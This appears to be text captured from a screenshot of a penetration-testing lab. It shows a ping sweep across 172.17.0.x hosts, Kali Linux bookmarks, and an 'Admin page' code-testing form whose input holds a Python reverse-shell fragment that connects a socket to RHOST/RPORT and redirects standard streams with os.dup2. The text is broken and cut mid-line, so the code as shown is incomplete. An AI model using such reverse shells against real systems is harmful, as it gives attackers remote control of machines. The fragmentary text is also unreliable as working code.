 --- 172.17.0.1 ping statistics ---
1 packets transmitted, 1 packets received, 0% packet loss
round-trip min/avg/max = 0.212/0.212/0.212 ms
PING 172.17.0.2 (172.17.0.2): 56 data bytes
64 bytes from 172.17.0.2: seq=0 ttl=64 time=0.084 ms
--- 172.17.0.2 ping statistics ---
1 packets transmitted, 1 packets received, 0% packet loss
round-trip min/avg/max = 0.084/0.084/0.084 ms
PING 172.17.0.3 (172.17.0.3): 56 data bytes
64 bytes from 172.17.0.3: seq=0 ttl=64 time=0.039 ms
--- 172.17.0.3 ping statistics ---
1 packets transmitted, 1 packets received, 0% packet loss
round-trip min/avg/max = 0.039/0.039/0.039 ms
PING 172.17.0.4 (172.17.0.4): 56 data bytes
--- 172.17.0.4 ping statistics ---
1 packets transmitted, 0 packets received, 100% packet loss
Kali Linux Kali Training Kali To
Admin page
Code testing page
Status:
Ran the code
Code input:
Test code
s=socket.socket(socket.AF_INET,socket
((RHOST,RPORT))
os.dup2(s.fileno(),0)